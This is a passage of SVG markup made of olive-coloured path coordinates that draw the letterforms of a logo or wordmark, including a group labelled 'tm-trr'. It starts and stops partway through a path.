					c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.2h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
					s-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.6c0.1-0.3,0.3-0.4,0.4-0.4
					C260.8,226.5,260.9,226.5,261,226.5z"/>
				<path style="fill:#8E8248;" d="M263.5,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C263.7,226.5,263.6,226.5,263.5,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4s0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1
					c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3s-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2
					c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.4,0.4-0.4
					C263,226.9,263.4,226.5,263.5,226.5z"/>
				<path style="fill:#8E8248;" d="M266.3,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C266.6,225.6,266.6,225.6,266.3,225.5c-0.2,0.1-0.3,0.2-0.4,0.2
					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					s0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.2c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0s-0.3,0.2-0.4,0.3
					c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9
					c0.2-0.3,0.3-0.4,0.4-0.7C265.8,225.6,266.1,225.5,266.3,225.5z"/>
				<path style="fill:#8E8248;" d="M268.7,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
					c0-0.2,0-0.3-0.1-0.3s-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c0.1,0,0.1,0.1,0.2,0.1
					c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3
					s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1
					l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3
					C268.9,228.9,268.7,229,268.7,229.1C268.9,229.1,268.8,229.1,268.7,229.1z M268.8,229c0.1,0,0.3-0.1,0.3-0.1
					c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
					c0,0.2,0.1,0.3,0.1,0.3L268.8,229z"/>
				<path style="fill:#8E8248;" d="M271.9,226.5c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3s0,0.2-0.1,0.3
					c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1
					c0-0.1-0.1-0.1-0.1-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4v1c0,0.2,0.1,0.3,0.2,0.3
					c0.1,0.1,0.3,0.1,0.4,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.3,0-0.3,0h-0.3V229c0.2,0,0.3,0,0.3-0.1
					c0-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1
					v0.6c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C271.6,226.5,271.7,226.5,271.9,226.5z"/>
				<path style="fill:#8E8248;" d="M273.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					c-0.1-0.1-0.1-0.3-0.2-0.3C273.8,226.5,273.7,226.5,273.6,226.5c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3
					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C273,226.5,273.3,226.5,273.6,226.5z"/>
				<path style="fill:#8E8248;" d="M279.8,225.6L279.8,225.6c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0
					c-0.1,0-0.3,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3V226l0,0l-1.1,3.1l0,0l-1.2-3.1v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0
					s-0.2,0-0.3,0V229c0.1,0,0.3,0,0.3-0.1c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.2c0-0.1,0-0.3-0.1-0.3
					c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0l1.1,2.9
					l-0.1,0.1l1.1-2.9c0.1,0,0.1,0,0.1,0h0.1C279.4,225.6,279.7,225.6,279.8,225.6C279.7,225.6,279.7,225.6,279.8,225.6z"/>
				<path style="fill:#8E8248;" d="M281.1,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C281.3,226.5,281.2,226.5,281.1,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C280.8,226.5,281,226.5,281.1,226.5z"/>
				<path style="fill:#8E8248;" d="M283.7,226.5c0.2,0,0.3,0.1,0.4,0.1c0.1,0.1,0.3,0.2,0.3,0.4l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
					c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.7s0.1,0.3,0.3,0.4
					c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.4-0.3,0.6
					c-0.1,0.2-0.3,0.3-0.4,0.3s-0.4-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.1-0.4-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.3,0.4-0.4C283.2,226.5,283.3,226.5,283.7,226.5z M284.5,225.3v3.2c0,0.2,0.1,0.3,0.1,0.3
					c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0.1-0.3,0.1V226c0-0.2,0-0.3-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C284.4,225.4,284.4,225.3,284.5,225.3z"/>
				<path style="fill:#8E8248;" d="M285.9,226.5v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C285.8,226.5,285.9,226.5,285.9,226.5z
					 M285.8,225.4c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.1,0-0.2-0.1-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C285.5,225.4,285.7,225.4,285.8,225.4z"/>
				<path style="fill:#8E8248;" d="M287.2,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C287.4,228.9,287.3,229,287.2,229.1C287.4,229.1,287.3,229.1,287.2,229.1z
					 M287.3,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3L287.3,229z"/>
				<path style="fill:#8E8248;" d="M291.8,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C291.9,225.6,291.9,225.6,291.8,225.5c-0.3,0.1-0.4,0.2-0.4,0.2
					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
					s-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9
					c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C291.1,225.6,291.3,225.5,291.8,225.5z"/>
				<path style="fill:#8E8248;" d="M294.6,226.5c0.3,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.1,0.2,0.4,0.2,0.7
					c0,0.3-0.1,0.6-0.2,0.7c-0.1,0.3-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.6,0.2c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4
					c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.6,0.2-0.7c0.1-0.3,0.3-0.3,0.4-0.4C294.1,226.5,294.3,226.5,294.6,226.5z M294.6,226.5
					c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.4-0.3
					c0.1-0.3,0.2-0.4,0.2-0.9c0-0.4-0.1-0.7-0.2-0.9C294.8,226.6,294.6,226.5,294.6,226.5z"/>
				<path style="fill:#8E8248;" d="M297.5,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0
					c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1s-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.4v1
					c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1
					s0.1-0.2,0.1-0.3v-1.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1
					v0.6c0.1-0.3,0.3-0.4,0.4-0.4C297.3,226.5,297.4,226.5,297.5,226.5z M298.9,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v-0.4
					c0.1-0.3,0.3-0.4,0.4-0.4C298.7,226.5,298.7,226.5,298.9,226.5z"/>
				<path style="fill:#8E8248;" d="M300.9,226.5v2.9c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.3
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C300.9,226.5,300.9,226.5,300.9,226.5z
					 M301.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.4-0.4,0.4
					c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.3-0.1-0.4-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3
					c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.4,0.1-0.7c0-0.3,0-0.4-0.1-0.7
					c-0.1-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.3,0.3-0.3,0.6l-0.2-0.1
					c0.1-0.3,0.2-0.4,0.3-0.7C301.4,226.5,301.5,226.5,301.6,226.5z"/>
				<path style="fill:#8E8248;" d="M303.5,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
					v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C303.7,228.9,303.6,229,303.5,229.1C303.8,229.1,303.7,229.1,303.5,229.1z
					 M303.7,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3C303.5,228.9,303.7,229,303.7,229z"/>
				<path style="fill:#8E8248;" d="M306.8,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0
					s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
					c-0.1,0-0.1,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.6
					c0.1-0.3,0.3-0.4,0.4-0.4C306.5,226.5,306.7,226.5,306.8,226.5z"/>
				<path style="fill:#8E8248;" d="M310.3,226.5L310.3,226.5c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1
					l-0.9-2.1c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3
					v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.6,1.4h-0.1l0.4-1.3c0.1-0.2,0.1-0.3,0-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.2,0,0.3,0s0.1,0,0.3,0C310.1,226.5,310.2,226.5,310.3,226.5
					C310.2,226.5,310.3,226.5,310.3,226.5z M309.2,229.1l-0.2,0.4c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1
					s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3
					c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0
					c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L309.2,229.1z"/>
			</g>
		</g>
		<g id="tm-trr" transform="translate(-165.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M483,200h-2.7v6c0,1,0.7,1.3,1.6,1.3c0.4,0,0.8-0.1,1.1-0.1v3.2c-0.9,0-1.7,0.2-2.3,0.2
				c-3.8,0-4.7-1.1-4.7-4.7v-5.9h-2.2v-2.9h2.2v-4h4.4v4h2.7v2.8H483z M486.9,205c0.1,1.8,1.1,3.1,3,3.1c1,0,2-0.6,2.4-1.4h4.1
				c-0.8,3.1-3.7,4.4-6.5,4.4c-4.4,0-7.2-2.6-7.2-7.1c0-4.1,3.2-7,7.2-7c4.8,0,7.2,3.7,6.9,8.1L486.9,205L486.9,205L486.9,205z
				 M492.4,202.4c-0.1-1.4-1.1-2.8-2.6-2.8c-1.6,0-2.6,1.1-2.9,2.8H492.4z M506.2,202c0-1.1-1-1.9-2.1-1.9c-2.3,0-2.9,2-2.9,3.9
				c0,1.7,0.8,3.4,2.6,3.4c1.6,0,2.2-1,2.4-2.2h4.2c-0.4,3.7-3.1,5.8-6.7,5.8c-4,0-7-2.8-7-6.8c0-4.2,2.7-7.2,7-7.2
				c3.3,0,6.3,1.8,6.5,5.1L506.2,202L506.2,202z M510.8,193.2h4.4v5.9h0.1c0.7-1.3,2.3-2.2,4.1-2.2c4.4,0,4.8,3.2,4.8,5.1v8.5h-4.4
				v-6.4c0-1.8,0.3-3.8-2.2-3.8c-1.7,0-2.3,1.3-2.3,2.9v7.2h-4.4V193.2L510.8,193.2z M524.3,197.1h4.2v2.3h0.1
				c0.7-1.7,2.1-2.6,4-2.6c0.4,0,0.7,0,1,0.1v4c-0.7-0.2-1.1-0.3-1.7-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4
				C524.3,210.5,524.3,197.1,524.3,197.1z M533.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9
				c0,1.1,0,2.3,0.6,3.3h-4.4c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7
				c0.8-0.2,1.2-0.4,1.2-1.3c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L533.7,201.2L533.7,201.2z M539.2,208.2c2,0,2.9-1.2,2.7-3.9
				c-0.7,0.4-1.8,0.4-2.7,0.8c-1,0.3-1.8,0.7-1.8,1.7C537.5,207.8,538.2,208.2,539.2,208.2z M560.1,210.5H556V209h-0.1
				c-0.8,1.2-2.1,2-3.7,1.9c-4.2,0-5.9-3.7-5.9-7.2c0-3.4,1.8-6.7,5.7-6.7c1.7,0,2.9,0.7,3.8,1.8h0.1v-5.5h4.4L560.1,210.5
